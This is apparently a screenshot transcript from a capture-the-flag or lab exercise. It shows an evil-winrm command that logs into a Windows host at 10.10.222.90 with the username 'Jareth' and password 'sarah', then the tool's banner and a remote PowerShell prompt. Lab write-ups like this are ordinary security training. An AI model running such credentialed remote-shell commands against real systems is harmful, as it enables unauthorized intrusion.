 ❯ evil-winrm -i 10.10.222.90 -u Jareth -p 'sarah'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby lim
Data: For more information, check Evil-WinRM GitHub: https:/
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Jareth\Documents>